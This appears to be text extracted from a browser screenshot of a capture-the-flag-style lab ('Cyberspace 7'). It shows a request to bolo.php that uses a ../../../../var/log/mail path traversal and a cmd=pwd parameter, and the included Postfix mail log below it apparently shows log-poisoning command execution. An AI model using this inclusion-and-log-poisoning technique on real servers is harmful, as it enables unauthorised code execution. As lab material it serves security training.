 不安全 192.168.1.108/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=pwd
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 工作区 替换 bolo.php?bolo=....g/mail&cmd=pwd ×
top
192.168.1.108
turing-bolo
bolo.php?bolo=../../../../var/l
c7.png
78 Nov 24 01:39:13 straylight postfix/smtpd[3732]: disconnect from unknown[192.168.1.240] mail=0/3 quit=1 unknown=0/2 commands=1/6
79 Nov 24 01:39:14 straylight postfix/smtpd[3732]: connect from unknown[192.168.1.240]
80 Nov 24 01:40:13 straylight postfix/smtpd[3732]: warning: Illegal address syntax from unknown[192.168.1.240] in MAIL command: "anonymous "
81 Nov 24 01:40:16 straylight postfix/smtpd[3732]: disconnect from unknown[192.168.1.240] helo=1 mail=0/2 quit=1 commands=2/4
82 Nov 24 01:40:17 straylight postfix/smtpd[3732]: connect from unknown[192.168.1.240]
83 Nov 24 01:40:29 straylight postfix/smtpd[3732]: warning: Illegal address syntax from unknown[192.168.1.240] in MAIL command: "anonymous "
84 Nov 24 01:41:02 straylight postfix/smtpd[3732]: warning: Illegal address syntax from unknown[192.168.1.240] in MAIL command: "anonymous "
85 Nov 24 01:41:05 straylight postfix/smtpd[3732]: disconnect from unknown[192.168.1.240] helo=1 mail=0/2 quit=1 commands=2/4
86 Nov 24 01:41:06 straylight postfix/smtpd[3732]: connect from unknown[192.168.1.240]
87 Nov 24 01:41:40 straylight postfix/smtpd[3732]: warning: Illegal address syntax from unknown[192.168.1.240] in MAIL command: "anonymous "
88 Nov 24 01:43:12 straylight postfix/smtpd[3732]: NOQUEUE: reject: RCPT from unknown[192.168.1.240]: 550 5.1.1
- <anonymous>
- : Recipient address rejected: User unknown in local recipient table; from=
- <anonymous /var/www/html/turing-bolo>
89 to=
- <anonymous>
- proto=SMTP helo=
- <anonymous>
90 Nov 24 01:43:36 straylight postfix/smtpd[3732]: 84138551B: client=unknown[192.168.1.240]
91 Nov 24 01:44:04 straylight postfix/cleanup[4658]: 84138551B: message-id=
- <>
92 Nov 24 01:44:04 straylight postfix/qmgr[752]: 84138551B: from=
- <anonymous /var/www/html/turing-bolo @straylight>
93 , size=163, nrcpt=1 (queue active)
94 Nov 24 01:44:04 straylight postfix/local[4683]: 84138551B: to=
- <root@straylight>